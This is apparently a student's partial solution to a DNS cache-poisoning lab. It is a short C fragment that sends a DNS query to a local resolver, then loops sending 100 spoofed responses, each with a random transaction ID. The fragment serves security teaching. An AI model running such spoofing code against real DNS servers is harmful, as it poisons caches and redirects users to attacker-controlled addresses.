 //##################################################################
/* Step 1. Send a DNS request to the targeted local DNS server.
This will trigger the DNS server to send out DNS queries */
// ... Students should add code here.
send_dns_request(name, ip_req, n_req);
/* Step 2. Send many spoofed responses to the targeted local DNS server,
each one with a different transaction ID. */
// ... Students should add code here.
for (int i=0; i<100; i++){
int rand_int=rand()%65536;
unsigned short id = (unsigned short) rand_int;
unsigned short id_order=htons(id);
memcpy(ip_resp+28, &id_order, 2);
send_dns_response(name, ip_resp, n_resp);
}
//##################################################################